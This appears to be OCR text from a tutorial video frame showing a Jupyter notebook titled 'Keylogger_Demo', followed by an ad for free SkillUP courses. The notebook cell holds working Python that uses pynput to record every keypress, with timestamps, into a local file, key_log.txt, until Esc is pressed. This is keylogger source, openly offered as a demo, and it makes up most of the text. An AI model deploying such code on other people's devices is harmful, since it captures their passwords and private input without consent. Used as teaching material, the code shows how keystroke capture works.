 Keylogger_Demo - Jupyter Notebook
localhost:8888/notebooks/Keylogger_Demo.ipynb
Files - OneDrive Gmail YouTube Maps News Translate Other favorites
jupyter Keylogger_Demo Last Checkpoint: 08/10/2021 (unsaved changes) Logout
File Edit View Insert Cell Kernel Widgets Help Trusted Python 3
Run Code
In [*]: from pynput.keyboard import Key, Listener
import logging
logging.basicConfig(filename=("key_log.txt"), level=logging.DEBUG, format='%(message)s : %(asctime)s')
def while_press(key):
KEY = "{0} is pressed at " .format(key)
logging.info(str(KEY))
def while_release(key):
if key== Key.esc:
return False
with Listener(on_press= while_press , on_release = while_release ) as listener:
listener.join()
In [ ]:
Explore Our
SkillUP Free Courses
with Completion Certificates
Link in the Description